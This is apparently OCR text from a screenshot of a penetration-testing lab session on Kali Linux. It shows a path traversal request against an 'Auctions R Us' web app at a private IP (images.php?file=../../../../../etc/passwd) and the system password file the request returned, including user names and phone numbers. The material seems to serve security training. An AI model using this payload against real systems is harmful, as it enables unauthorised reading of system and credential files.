 Mozilla Firefox
172.16.2.133/images.php?fil
Auctions R Us
172.16.2.133/images.php?fil
172.16.2.133/images.php?fil
172.16.2.133/images.php?file=../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums Apache2 Ubuntu Defau... NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false messagebus:x:103:106::/var/run/dbus:
/bin/false whoopsie:x:104:107::/nonexistent:/bin/false bind:x:105:110::/var/cache/bind:/bin/false landscape:x:106:111::/var/lib/landscape:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin david:x:1000:1000:David,,,:/home/david:/bin/bash snmp:x:108:116::/var/lib/snmp:/bin/false
ftp:x:109:117::/home/ftp:/bin/false gshear:x:1001:1001:Gabriel Shear,101,01443 653286,01443 653286:/home/gshear:/bin/bash sjobson:x:1002:1002:Stanley
Jobson,j126,01443 654287,:/home/sjobson:/bin/bash hr_kx:x:1003:1003:Huw Kosta,j126,,:/home/hr_kx:/bin/false